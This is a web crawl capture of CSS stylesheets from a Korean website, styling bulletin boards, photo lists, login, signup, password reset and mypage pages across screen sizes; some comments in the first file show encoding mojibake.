		.bloglist-wrap.small li a .stxt{margin-bottom:20px;}

		
		/*���丮��Ʈ*/
		.photo-wrap ul li{width:29.3%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:2%;}
		.photo-wrap ul li a .img img{width:100%; height:auto; }


		/*���丮��Ʈ ���ټ�����*/
		.photo-uva ul li{width:29.3%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:2%;}
		.photo-uva ul li a .img img{width:100%; height:auto; }


		.board-view-wrap div#imgSize img{ width:100%; height:auto;}


		/* ���й�ȭ ����ü ���� �� Ȱ������ �Խ��� * - 2020.11.30 �߰� */
		.photo_list_frame {font-size:15px; margin-bottom:2em;}
		.photo_list_frame .photo_wrap {padding:0;}
		.photo_list_frame .photo_wrap ul li {width:46%; margin:0 2%;}
		.photo_list_frame .photo_wrap ul li a {padding:20px 0;}
		.photo_list_frame .photo_wrap ul li a span {max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img {position:relative; top:auto; left:auto; max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img img {width:100%;}
		.photo_list_frame .photo_wrap ul li a span.title {padding-top:20px;}
		.photo_list_frame .photo_wrap ul li a span.date {padding:10px 0 0 0;}
		
	}


	@media all and (max-width:680px) {

		/*�Խ��� �˻�*/
		.board-search{padding-bottom:20px; overflow:hidden;}
		.board-search .total{padding:4px 0px 4px 33px; font-size:12px; color:#41454c; background:url(/cmmImg/Board/bsnum-icon.jpg) no-repeat; margin-bottom:15px; float:none;}
		.board-search .search{float:none;}
		.board-search .search .select_box select {width:auto;}
		.board-search .search select{width:30%; border:1px solid #dddddd; height:28px; margin-left:0px;}
		.board-search .search input{width:43%; border:1px solid #dddddd; height:26px; background:#f7f7f7;; padding:0px 0px 0px 10px; margin:0px;}
		.board-search .search button{width:19%; height:28px; display:inline-block; text-align:center; border:0px; color:#fff; font-size:14px; font-weight:600; background:#454545; vertical-align:top;}


		/*����Ʈ�� �Խ���*/
		.board-list-wrap span.bd-line{width:100%; height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
		.board-list-wrap table thead th{font-size:13px; padding:18px 0px; color:#3d434c; border-bottom:1px solid #e3e3e4; background:url(/cmmImg/Board/th-bg.jpg) no-repeat right #f5f5f6;}
		.board-list-wrap table thead th:last-child{background:#f5f5f6;}
		.board-list-wrap table tbody td{font-size:13px; text-align:center; padding:10px; border-bottom:1px solid #e3e3e4; color:#7f7f7f;}
		.board-list-wrap table tbody td a:hover{color:#f65b3e; text-decoration:underline;}
		.board-list-wrap table tbody td span.orenge-icon{background:#f65b3e; padding:5px 10px; display:block; color:#fff;}
		.board-list-wrap table tbody td span.gray-icon{background:#bbbbbb; padding:5px 10px; display:block; color:#fff;}
		.board-list-wrap .w60p {width:78%;}


		/*����Ʈ�� �Խ��� li����*/
		.board-list-hoz ul li{padding:15px 15px 15px 15px;}
		.board-list-hoz ul li p.stxt a span{width:88%;}
		.board-list-hoz ul li a.view-btn{display:none; }


		/*�Խ��� ��*/
		.board-view-wrap table thead th{padding:18px 20px;}
		.board-view-wrap table thead th span{display:block;}
		.board-view-wrap table thead th p.hit{display:none;}
		.board-view-wrap ul.np-page li a.first{width:28%;}
		.board-view-wrap ul.np-page li a.ellipsis{width:72%;}
		.board-view-wrap table tbody td.editor-data-box{padding:25px 0}
		
		

		/*��й�ȣ Ȯ��*/
		.board-password{width:100%;}
		.board-password .btxt{font-size:24px; }
		.board-password .stxt{font-size:13px;}
		.board-password p input[type='password']{width:40%; }


		/*�ؽ�Ʈ�ʵ�*/
		.text-field .field{padding:10px 15px;}


		/*�Խ��� �۾���*/
		.board-write-wrap table tbody th{width:100%; background:#fff; border-bottom:none; display:block; padding-bottom:5px;}
		.board-write-wrap table tbody th span{font-size:16px; padding-left:8px;}
		.board-write-wrap table tbody td{width:100%; border-left:none; display:block;}
		.board-write-wrap table tbody td input{width:95%; box-sizing:border-box; padding-left:0px;}
		.board-write-wrap table tbody td select{width:95%; box-sizing:border-box; padding-left:0px;}
		.board-write-wrap table tbody td input[type=checkbox]{width:auto !important;}
		.board-write-wrap table tbody td .w10p{width:29% !important;}
		.board-write-wrap table tbody td .w15p{width:23% !important;}
		.board-write-wrap table tbody td .w50p{width:68% !important;}
		.board-write-wrap table tbody td .w25p{width:32% !important;}
		.board-write-wrap table tbody td .c-scarlet{padding-top:5px;}
		.board-write-wrap table tbody td .filetype input.file-text{width:100px !important; padding-left:5px;}
		.board-write-wrap textarea{width:98%; box-sizing:border-box; margin:5px;}


		/*���丮��Ʈ*/
		.photo-wrap ul li{width:46%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:2%;}


		/*���丮��Ʈ ����*/
		.photo-uva ul li{width:46%; padding:30px 2% 0px 2%; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:2%;}


		/*���α׸���Ʈ*/
		.bloglist-wrap li a{padding:25px 0 25px 0px;}
		.bloglist-wrap li a .img{width:100%; height:auto; overflow:hidden; position: relative; left:auto; top:auto;}
		.bloglist-wrap li a .img img{height:auto;}
		.bloglist-wrap li a .btxt{height:29px;font-size:17px; margin-bottom:5px; margin-top:15px;}
		.bloglist-wrap li a .stxt{margin-bottom:20px;}
		.bloglist-wrap.small li a{padding:25px 0 25px 0px;}
		.bloglist-wrap.small li a .img{width:100%; height:auto; overflow:hidden; position: relative; left:auto; top:auto;}
		.bloglist-wrap.small li a .img img{height:auto;}
		.bloglist-wrap.small li a .btxt{height:29px;font-size:17px; margin-bottom:5px; margin-top:15px;}
		.bloglist-wrap.small li a .stxt{margin-bottom:20px;}

		/* �˻���� */
		.search-result .search input{width:82%;}

		/*���*/
		.comment-wrap table th{width:100%; display:block; font-size:16px; text-align:left; background:#fff; border-bottom:none;}
		.comment-wrap table th span{padding-left:8px;}
		.comment-wrap table td.w15p{width:100%;}
		.comment-wrap table td{width:100%; display:block; border-bottom:none; background:#f7f7f7;}
		.comment-wrap table td input[type='text']{width:99%; height:35px; border:none; background:#f7f7f7;}
		.comment-wrap table td.check{background:#fff; padding:10px 0px; text-align:left;}
		.comment-wrap table td.check input{margin-left:8px;}
		.comment-wrap table td textarea{background:#f7f7f7;}
		.comment-wrap table td button{height:45px;}
		.comment-wrap ul li table td.w15p{width:100%;}
		.comment-wrap ul li p.pass-text{text-align:center;}
		.comment-wrap ul li p.pass-text span.stext{margin-bottom:15px;}

		/* ���й�ȭ ����ü ���� �� Ȱ������ �Խ��� * - 2020.11.30 �߰� */
		.photo_list_frame {font-size:15px; margin-bottom:2em;}
		.photo_list_frame .photo_wrap {padding:0;}
		.photo_list_frame .photo_wrap ul li {width:100%; margin:0;}
		.photo_list_frame .photo_wrap ul li a {padding:20px 0;}
		.photo_list_frame .photo_wrap ul li a span {max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img {position:relative; top:auto; left:auto; max-width:100%;}
		.photo_list_frame .photo_wrap ul li a span.img img {width:100%;}
		.photo_list_frame .photo_wrap ul li a span.title {padding-top:20px;}
		.photo_list_frame .photo_wrap ul li a span.date {padding:10px 0 0 0;}

	}


	@media all and (max-width:480px) {

		/*���丮��Ʈ*/
		.photo-wrap ul li{width:100%; padding:30px 0px 0px 0px; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-wrap ul li.first{padding-left:0%;}

		/*���丮��Ʈ*/
		.photo-uva ul li{width:100%; padding:30px 0px 0px 0px; border-bottom:1px solid #e3e3e4; float:left;}
		.photo-uva ul li.first{padding-left:0%;}

	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/cmmCss/member.css
body_size: 26821
content:
@charset "utf-8";
input[type=text], input[type=password], input[type=button], input[type=submit], button, textarea {-webkit-appearance:none;border-radius:0}

/*로그인*/
#login-wrap {color:#555; border:1px solid #ddd;  position:relative; padding:40px 0 40px 255px;}
#login-wrap:after{position:absolute; left:0; top:0; width:255px; height:100%; background:url(/cmmImg/Member/login-ico.jpg) no-repeat center center; display:block; content:""; z-index:-1}
#login-wrap .login-btxt{position:absolute; left:0 ; top:82px; width:255px; height:30px; text-align:center;font-weight:bold; color:#333; font-size:38px;}
#login-wrap .login-stxt{ font-size:14px; letter-spacing:-0.03em; padding-bottom:20px;}
#login-wrap .login-form{display:block; position:relative;}
#login-wrap .login-form .login {padding-right:170px;}
#login-wrap .login-form .login li{border:1px solid #ddd}
#login-wrap .login-form .login li:first-child {border-bottom:0;}
#login-wrap .login-form .login input.text{border:0;width:100%;height:49px;line-height:49px;background:#f7f7f7;font-size:14px;color:#555;margin:0;padding:0;text-indent:20px;}
#login-wrap .login-form  .btn-login{ right:70px; top:0;background:#175aaf ; color:#fff; font-weight:600; font-size:16px; letter-spacing:-0.03em; text-align:center; width:101px; height:101px; border:none; position:absolute;  }
#login-wrap .login-form  .btn-login:before{background:url(/cmmImg/Member/login-btn.png) no-repeat center 0; width:28px; height:22px; position:absolute; left:50%;margin-left:-14px; top:28px; display:block; content:""}
#login-wrap .login-form  .btn-login span{padding-top:29px;display:block;vertical-align:top;line-height:110%}
#login-wrap .login-save{ padding:15px 0 25px 0}
#login-wrap .login-save input[type=checkbox]{ width:14px; height:14px;display:inline-block;vertical-align:middle}
#login-wrap .login-save label{display:inline-block;font-size:14px; margin-left:5px; vertical-align:middle;letter-spacing:-0.03em;}
#login-wrap .login-link{overflow:hidden;padding-right:170px;}
#login-wrap .login-link li{float:left; width:50%;height:52px;}
#login-wrap .login-link li a{display:block; position:relative; border:1px solid #ddd; line-height:48px;text-align:center; font-size:14px; color:#555;;letter-spacing:-0.03em;}
#login-wrap .login-link li a span{display:inline-block; vertical-align:middle; line-height:48px;letter-spacing:-0.03em; font-weight:600}
#login-wrap .login-link li:first-child a{border-right:0;}
#login-wrap .login-link li a:before{ width:20px; height:20px; display:inline-block; margin-right:10px; content:"";background:url(/cmmImg/Member/login-link.png) no-repeat -21px 0;vertical-align:middle}
#login-wrap .login-link li:first-child a:before{ background:url(/cmmImg/Member/login-link.png) no-repeat ;}


/* 본인인증 */
#certify-wrap{color:#555; border:1px solid #ddd;  position:relative; }
#certify-wrap ul{overflow:hidden}
#certify-wrap li{ float:left; width:50%; position:relative; padding-top:170px; height:235px;text-align:center;transition:background .3s}
#certify-wrap li:hover{/* background:#f9f9f9 */}
#certify-wrap li:before{width:104px; display:block; content:""; height:104px; position:absolute; left:50%;margin-left:-52px; top:60px; background:url(/cmmImg/Member/certify-ico.png) no-repeat -103px  #efefef; border-radius:100%}
#certify-wrap li:first-child:before{background:url(/cmmImg/Member/certify-ico.png) no-repeat #efefef;}
#certify-wrap li:first-child:after{background:#ddd; width:1px ; height:100%; left:100%; top:0; display:block; content:""; position:absolute;}
#certify-wrap li .btxt{ display:block; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.03em; padding:15px 0}
#certify-wrap li .stxt{display:block; line-height:150%; font-size:14px; color:#666}
#certify-wrap li:first-child .certify-btn{background:#175aaf;}
#certify-wrap .certify-btn{background:#333333; width:170px; line-height:45px; font-weight:600; color:#fff; font-size:15px; display:inline-block;margin:25px 0}
.info-ex.certify-info{margin-top:10px;letter-spacing:-0.03em;}


/*회원가입절차*/
#join-step{position:relative;}
#join-step ul{overflow:hidden;position:relative;border:1px solid #ddd}
#join-step li{ float:left;overflow:hidden;position:relative;text-align:center;}
#join-step li div{ position:relative;display:inline-block; height:70px;vertical-align:top;text-align:left;}
#join-step li div.ico{text-align:center; width:40px; margin-right:15px;}
#join-step li .btxt{ font-size:15px; color:#444; font-weight:600}
#join-step li .stxt{ font-size:14px; font-weight:300; text-transform:uppercase;color:#777; padding-top:15px;}
#join-step li .btxt, #join-step li .stxt{display:block;}
#join-step li:first-child:after{display:none;}
#join-step li:after{background: #ddd; width:1px;height:100%; position:absolute; left:0; top:0; display:block; content:"";z-index:-1}
#join-step li.over {background: url(/cmmImg/Member/step-over.png) repeat #175aaf; }
#join-step li div.ico:after{position:absolute; left:0px; width:38px; height:38px; top:50%;margin-top:-19px; display:block; content:""; background-color:#f0f0f0;background-image:url(/cmmImg/Member/step-sprite.png); background-repeat:no-repeat; border-radius:100% 100%}
#join-step li.over div.ico:after{ background-color:#fff;}
#join-step.step03 li{  width:33.3333%;}
#join-step.step04 li{  width:25%;}
#join-step.step03 li.s-01 div.ico:after{background-position:0 0}
#join-step.step03 li.s-02 div.ico:after{background-position:-76px 0 }
#join-step.step03 li.s-03 div.ico:after{background-position:-114px 0 }

#join-step.step04 li.s-01 div.ico:after{background-position:0 0}
#join-step.step04 li.s-02 div.ico:after{background-position:-38px 0 }
#join-step.step04 li.s-03 div.ico:after{background-position:-76px 0 }
#join-step.step04 li.s-04 div.ico:after{background-position:-114px 0 }
#join-step li.over .stxt{color:rgba(255,255,255,0.6)}
#join-step li.over .btxt{color:rgba(255,255,255,1)}


/* 회원가입 - 약관동의 */
.agree-box {position:relative;overflow:hidden;border:1px solid #ddd}
.agree-txt{background:#fff;padding:25px;height:200px;overflow-y:auto;margin-bottom:15px;}
.agree-top {line-height:150%;padding-bottom:20px}
.agree-top .btxt{ font-weight:600; font-size:16px; color:#333; letter-spacing:-0.03em;margin-bottom:5px;display:block;}
.agree-all{background:#f7f7f7; border:1px solid #ddd}
.chk-wrap, .agree-all{text-align:center; padding:15px 0}
.chk-wrap p, .agree-all p{display:inline-block; position:relative;line-height:17px; padding-left:22px;}
.chk-wrap label, .agree-all label{font-size:14px; letter-spacing:-0.03em;}
.chk-wrap input[type="checkbox"] , .agree-all input[type="checkbox"]{display:none;}
.chk-wrap input[type="checkbox"]+label:after, .agree-all input[type="checkbox"]+label:after{background: url(/cmmImg/Member/agree-check.png) no-repeat; position:absolute; width:17px; height:17px;  left:0; top:0; display:block; content:"";}
.chk-wrap input[type="checkbox"]:checked+label:after, .agree-all input[type="checkbox"]:checked+label:after{background: url(/cmmImg/Member/agree-check.png) no-repeat -17px 0;}
.chk-wrap .agree-nec{ font-weight:600; color:#e50d0d; }



/* 회원정보입력 */
.member-form {overflow:hidden;letter-spacing:-1px;}
.member-form-top .nec{background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 5px; padding-left:15px}
.member-form .tbl-form {table-layout:auto;}
.member-form .tbl-form th {width:15%;}
.member-form .tbl-form td {width:85%;}
.member-form .tbl-form td input::-webkit-input-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input:-moz-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input::-moz-placeholder {color:#f8f8f8;}
.member-form .tbl-form td input:-ms-input-placeholder {color:#f8f8f8;}
.mbtn-wrap {margin-top:25px;}

/*회원탈퇴*/
.leave-list{overflow:hidden;padding-bottom:15px;}
.leave-list li{float:left; width:33.33%;}
.leave-text{width:98%; height:150px;}

/* 폼입력 테이블 */
.tbl-form {border-top:2px solid #175aaf;width:100%;border-collapse:collapse;clear:both;table-layout:fixed;}
.tbl-form th {background:#f3f5f8;padding:14px 10px 13px 27px;border-right:1px solid #bac2ca;border-bottom:1px solid #ddd;font-size:13px;color:#043d86;text-align:left;}
.tbl-form th label {position:relative;display:inline-block;}
.tbl-form th label .nec {background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 5px;text-indent:-9999px;display:block;width:9px;height:15px;position:absolute;top:0;right:-17px;padding:0}
.tbl-form td {border-bottom:1px solid #ddd;padding:14px 0 13px 18px;}
.tbl-form th.line {border-left:1px solid #bac2ca;}
.tbl-form td label {margin:0 5px;}
.tbl-form td input {height:20px;/* width:150px; */}
.tbl-form td pre {width:570px;font-family:Nanum Gothic;white-space:pre-line;line-height:160%;}
.tbl-form td input.text, .tbl-form td select.select, .tbl-form td button {vertical-align:middle;}
.tbl-form td input[type="file"] {width:auto;}
.tbl-form td input[type="radio"], .tbl-form td input[type="checkbox"] {width:13px;}
.tbl-form td ul li span.b.cblue1 {display:inline-block;*display:inline;*zoom:1;vertical-align:top;width:55px;}

.tbl-form-view {border-top:2px solid #043d86;width:100%;border-collapse:collapse;clear:both;table-layout:fixed;}
.tbl-form-view th {background:#f3f5f8;padding:8px 10px 8px 15px;border-right:1px solid #bac2ca;border-bottom:1px solid #ddd;font-size:13px;color:#043d86;}
.tbl-form-view th label {padding-left:18px;position:relative;}
.tbl-form-view th label .nec {background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 3px;text-indent:-9999px;display:block;position:absolute;top:0px;left:0px;width:9px;height:15px;}
.tbl-form-view td {border-bottom:1px solid #ddd;padding:8px 0 8px 15px;}
.tbl-form-view td label {margin:0 5px;}
.tbl-form-view td input {height:26px;}
.tbl-form-view td pre {width:570px;font-family:NanumGothic;white-space:pre-line;}


/*알림창*/
.msg-wrap.join-end, .msg-wrap.modify-end, .msg-wrap.pass-end, .msg-wrap.leave-end{position:relative;border:1px solid #ddd; padding:180px 0 80px 0;border-top:2px solid #175aaf}
.msg-wrap .btxt, .msg-wrap .stxt{display:block;text-align:center;letter-spacing:-0.03em;}
.msg-wrap .btxt{ font-weight:600; color:#333; font-size:20px;padding:15px 0 10px 0;letter-spacing:-0.05em;}
.msg-wrap .stxt{ font-weight:500; color:#333; font-size:14px; }

.msg-wrap.join-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.modify-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat -130px 0; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.pass-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat -130px -130px; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.leave-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat 0 -130px; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}


/* 아이디비번찾기 */
#member-find-wrap .find-top {position:relative;padding-bottom:40px;}
#member-find-wrap .find-top .icon {width:180px;height:180px;display:block;position:absolute;top:-40px;right:-30px;background:url(/cmmImg/Member/info-sprite.png) no-repeat 0 0;}
#member-find-wrap .find-top h3 {color:#333;font-size:20px;padding-top:15px;width:100%;line-height:100%;letter-spacing:-0.05em;margin-bottom:5px;}
#member-find-wrap .find-top p {font-weight:500;font-size:14px;line-height:130%;word-break:keep-all;letter-spacing:-0.03em;}

.find-box {overflow:hidden;clear:both;display:block;}
.find-box div.find-id {float:left;width:40%;height:335px;padding:40px 4%;text-align:center;position:relative;text-align:left;border:1px solid #ddd;border-top:2px solid #175aaf ;}
.find-box div.find-pw {float:right;width:40%;height:335px;padding:40px 4%;text-align:center;position:relative;text-align:left;border:1px solid #ddd;border-top:2px solid #175aaf ;}
.find-box h4 {color:#1a64c3;font-size:18px; font-weight:600; letter-spacing:-0.04em;padding-bottom:5px;text-align:left;}
.find-box p.stxt{text-align:left;letter-spacing:-0.04em; font-size:13px;line-height:130%;padding:10px 80px 20px 0}

.find-box ul{border-top:1px dotted #ddd; padding-top:20px;}
.find-box li {position:relative;padding-left:90px;margin:5px 0;text-align:left;}
.find-box li input.text {height:26px;line-height:26px;background:#f8f8f8; border:1px solid #ddd}
.find-box label {position:absolute; left:0; top:0;display:block;*display:inline;*zoom:1;width:80px; font-size:14px;font-weight:700;color:#333;text-align:left;vertical-align:top;height:100%;line-height:26px;}
.find-box input.bdp-btn {margin-left:90px;height:40px;line-height:30px;}
.find-box input.w18p{width:20.8%}
.find-box div.l{ border:none;  width:auto; height:auto; padding:0; margin-top:15px;}



/* 비밀번호 재확인 및 변경 */
#pass-wrap, #pass-result{position:relative;border:1px solid #ddd;border-top:2px solid #175aaf }
#pass-wrap .pass-top {position:relative;background:#f5f7f9;padding:43px 40px 44px 40px;border-bottom:1px solid #ddd;}
#pass-wrap .pass-top .icon {width:180px;height:180px;display:block;position:absolute;top:-20px;right:5px;background:url(/cmmImg/Member/info-sprite.png) no-repeat -180px 0}
#pass-wrap .pass-top .pw-tit {font-size:20px;color:#1a64c3;margin-bottom:8px;letter-spacing:-1px;}
#pass-wrap .pass-top .pw-txt {font-weight:500;color:#444;font-size:14px;}
#pass-wrap .pass-form {text-align:center;padding:74px 0;}
#pass-wrap .pass-form label, .pass-chg label {font-size:1.154em;font-weight:700;color:#333;}
#pass-wrap .pass-form .text, .pass-chg .text {width:53.3%;height:28px;margin:0 12px 0 14px;vertical-align:middle;border:1px solid #ccc;}
#pass-wrap .pass-form .bg-btn {width:100px;font-size:1.231em;font-weight:700;height:40px;vertical-align:middle;}

#pass-wrap .pass-chg {position:relative;width:60%;margin:42px auto;}
#pass-wrap .pass-chg ul {overflow:hidden;}
#pass-wrap .pass-chg li {margin-bottom:10px;height:40px;}
#pass-wrap .pass-chg li label {display:inline-block;width:20.3%;vertical-align:middle; font-size:14px;line-height:28px;}
#pass-wrap .pass-chg .bdp-btn {position:absolute;top:0px;right:0px;width:100px;height:140px;font-size:1.231em;font-weight:700;}
#pass-wrap .pass-chg.c label {text-align:left;}

#pass-result {padding-bottom:50px}
#pass-result .pass-top {position:relative;background:#fff;padding:43px 40px 44px 40px;}
#pass-result .pass-top .icon {width:180px;height:180px;display:block;position:absolute;top:-20px;right:5px;background:url(/cmmImg/Member/info-sprite.png) no-repeat -180px 0}
#pass-result .pass-top .pw-tit {font-size:20px;color:#1a64c3;margin-bottom:8px;letter-spacing:-1px;}
#pass-result .pass-top .pw-txt {font-weight:500;color:#444;font-size:14px;}
#pass-result .pass-con {padding:40px 0;background:#f5f7f9; border:1px solid #ddd; margin:0 40px;text-align:center}
#pass-result .pass-con .btxt{font-size:15px; color:#333; padding:15px 0}
#pass-result .pass-con .btxt span{font-weight:600; color:#175aaf}
#pass-result .pass-con .stxt{ font-weight:600; font-size:15px; color:#333;}


/* 마이페이지 */
#mypage-wrap{position:relative;border:1px solid #ddd;border-top:2px solid #175aaf }
.mypage-top {position:relative;background:#f9f9f9;padding:55px 40px 45px 40px;}
.mypage-top .icon {width:180px;height:180px;display:block;position:absolute;top:50%;margin-top:-90px;right:30px;background:url(/cmmImg/Member/info-sprite.png) no-repeat 0 -180px }
.mypage-top p.tit {font-size:22px;font-weight:bold;color:#333;margin-bottom:13px;letter-spacing:-0.05em;}
.mypage-top p.txt{letter-spacing:-0.03em;}
.mypage-top p.tit span {color:#175aaf}
.mypage-top .btns {margin-top:20px;}
.mypage-top .btns button {margin:0;min-width:98px;height:35px;}
.mypage-top .btns button.cg-btn {background:#48525e;width:70px; color:#fff}
.mypage-top .btns button.cg-btn span{color:#fff}
.mypage-top .btns button span {font-size:13px;}
.mypage-list {border-top:1px solid #ddd;padding:32px 36px;position:relative;}
.mypage-list.resv {border-top:0;}
.mypage-list h4 {font-size:17px; letter-spacing:-0.04em; font-weight:600;color:#333;margin-bottom:17px;}
.mypage-list h4 span {font-weight:normal;font-size:0.75em;color:#555;padding-left:14px;}
.mypage-list .btn-more {position:absolute;top:33px;right:33px;border:1px solid #ccc; border-radius:100% ;width:25px;height:25px;display:block;background:url(/cmmImg/Member/more.png) no-repeat center center;text-indent:-9999px;}

.tbl-mypage {border-top:2px solid #444;width:100%;border-collapse:collapse;font-size:1em;table-layout:fixed;clear:both;color:#555;word-wrap:break-word}
.tbl-mypage th {background:#f9f9f9;border-left:1px solid #ccc;border-bottom:1px solid #cecece;color:#555;text-align:center;}
.tbl-mypage th.line, .tbl-mypage td.line {border-right:1px solid #dadfe4;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-mypage th.line2 {border-bottom:1px solid #dadfe4;} /* th가 두줄일 경우 */
.tbl-mypage thead th {border-bottom:1px solid #bac2ca;font-weight:700;line-height:120%;padding:17px 5px 16px;}
.tbl-mypage tbody th {padding:18px 5px;background:#fff;color:#1677d4;font-size:0.923em;}
.tbl-mypage th:first-child, .tbl-mypage td:first-child {border-left:0;}
.tbl-mypage tbody th.num, .tbl-mypage .num {font-family:'Open sans';font-weight:normal;font-size:0.923em;}
.tbl-mypage td {background:#fff;border-left:1px solid #cecece;border-bottom:1px solid #cecece;text-align:center;padding:18px 5px;}
.tbl-mypage td .tbl-tit {font-weight:700;display:block;color:#0354ab;}
.tbl-mypage tfoot th, .tbl-mypage tfoot td {background:#f9f9f9;color:#333;}
.tbl-mypage th.l, .tbl-mypage td.l {padding-left:30px;}
.tbl-mypage th.r, .tbl-mypage td.r {padding-right:5px;}
.tbl-mypage .bg th, .tbl-mypage .bg td {background:#f9f9f9;font-weight:700;}

/* 셀간격 */
.tbl-mypage th:first-child, .tbl-mypage td:first-child {width:15%;}
.tbl-mypage th.dept, .tbl-mypage td.dept {width:23%;}
.tbl-mypage th.subject, .tbl-mypage td.subject {width:40%;text-align:left;padding-left:30px}
.tbl-mypage th, .tbl-mypage td {width:14%;}
.tbl-mypage th.resv, .tbl-mypage td.resv {width:17%;}

/* 상태값 */
.stat {display:inline-block;min-width:21px;height:20px;padding:1px 5px;font-size:0.846em;letter-spacing:-1px;text-align:center;}
.stat.stat01 {border:1px solid #ed3b3b;color:#ed3b3b;font-family:'Malgun Gothic', 맑은고딕;}
.stat.stat02 {border:1px solid #c2c2c2;color:#666;font-family:'Malgun Gothic', 맑은고딕;}

.no-data{ background:url(/cmmImg/Member/no-data.png) no-repeat center 50px; padding:180px 0 50px 0;display:block; }

/* 체험프로그램 버튼 */
.reseved-btnbox  {margin-top:5px;}
.reserved-btn {display:block; width:80px; height:34px; background:#043d86; font-size:14px; line-height:34px; color:#ffffff; text-align:center; margin-bottom:5px;}
.reserved-btn.del {background:#353535; margin:0;}

	@media all and (max-width:999px){
		/*로그인*/
		#login-wrap {padding:50px}
		#login-wrap:after{display:none}
		#login-wrap .login-btxt{position:relative; left:auto; top:auto; width:auto;text-align:left;margin-bottom:5px;}
		#login-wrap .login-top{ display:block; border-bottom:1px dotted #cecece;margin-bottom:30px;}
		#login-wrap .login-form  .btn-login{position:relative; right:auto; top:auto; width:auto;height:56px;display:block; width:100%;margin-top:20px;}
		#login-wrap .login-form  .btn-login:before{position:relative; top:auto; margin:0; left:auto; display:inline-block; vertical-align:middle}
		#login-wrap .login-form  .btn-login span{display:inline-block; vertical-align:middle; padding:0 0 0 10px;}
		#login-wrap .login-form .login, #login-wrap .login-link{padding-right:0}


		/* 본인인증 */
		#certify-wrap li{float:none; width:auto; height:auto; padding:30px;text-align:left;background:#f9f9f9}
		#certify-wrap li .btxt,	#certify-wrap li .stxt{text-align:left; padding-right:120px}
		#certify-wrap li:before{ left:auto;right:20px; top:40px;margin-left:0;   background:url(/cmmImg/Member/certify-ico.png) no-repeat -103px ; position:absolute}
		#certify-wrap li:first-child:before{background:url(/cmmImg/Member/certify-ico.png) no-repeat;}
		#certify-wrap li:first-child:after{display:none;}
		#certify-wrap li:first-child{border-bottom:1px solid #ddd;background:#fff}
		#certify-wrap .certify-btn{text-align:center; width:100%; height:50px; line-height:50px; }


		/*회원가입절차*/
		#join-step.step03:after{background:#f8f8f8;position:absolute; left:0; bottom:0; width:100%; height:50%; z-index:-2;display:block; content:""}
		#join-step.step04 li, #join-step.step03 li{  width:50%;}
		#join-step.step04 li.s-01:before, #join-step.step04 li.s-02:before, #join-step.step03 li.s-02:before{background: #ddd; width:100%;height:1px; position:absolute; left:0; bottom:0; display:block; content:"";z-index:-1}
		#join-step.step03 li.s-03:after{right:0; left:auto;}
		
		/* 회원가입폼 */
		.member-form h3, .member-form p {float:none;padding-bottom:10px;}
		.member-form .tbl-form {border:1px solid #ddd;border-top:2px solid #0c5abe;border-bottom:0;letter-spacing:0;}
		.member-form .tbl-form tr {overflow:hidden;display:block;}
		.member-form .tbl-form th, .member-form .tbl-form td {border:0;background:#fff;display:block;width:95% !important;float:left;}
		.member-form .tbl-form th {font-size:1.154em;padding:15px 0 5px}
		.member-form .tbl-form th label {padding-left:2.5%;}
		.member-form .tbl-form td {position:relative;border-bottom:1px solid #ddd;padding:5px 2.5% 15px;font-size:14px;}
		.member-form .tbl-form td .sw-btn {position:absolute;top:-30px;right:2.5%;letter-spacing:-1px;}
		.member-form .tbl-form td input[type=text], .member-form .tbl-form td input[type=password] {width:98%;border:0;background:#f0f0f0;margin:2px 0;height:30px;color:#444;}
		.member-form .tbl-form td input[type=text]::-webkit-input-placeholder, .member-form .tbl-form td input[type=password]::-webkit-input-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]:-moz-placeholder, .member-form .tbl-form td input[type=password]:-moz-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]::-moz-placeholder, .member-form .tbl-form td input[type=password]::-moz-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]:-ms-input-placeholder, .member-form .tbl-form td input[type=password]:-ms-input-placeholder {color:#444;}
		.member-form .tbl-form td input.text.w40p {width:40%;}
		.member-form .tbl-form td input.text.w90 {width:90px;}
		.member-form .tbl-form td input.text.w50 {width:26% !important}
		.member-form .tbl-form td input.text.w20p, .member-form .tbl-form td input.text.w25p, .member-form .tbl-form td select.select {width:25%;height:34px;}
		.member-form .tbl-form td textarea {background:#f0f0f0;border:0;}

		.mbtn-wrap {margin-top:25px;}
		.mbtn-wrap .input{ width:40%}

		/*알림창*/
		.msg-wrap .btxt{padding:15px 0 10px 0; }
		.msg-wrap .stxt{padding:0 10%}


		/* 아이디비번찾기 */
		#member-find-wrap .find-top p {padding-right:130px;width:auto;}
		.find-box div.find-id, .find-box div.find-pw  {float:none; width:auto; height:auto;}
		.find-box div.find-pw {margin-top:25px;}


		/*비밀번호 변경*/
		#pass-wrap  .pass-top {padding:43px 25px 44px 25px;}
		#pass-wrap  .pass-chg{width:90%}
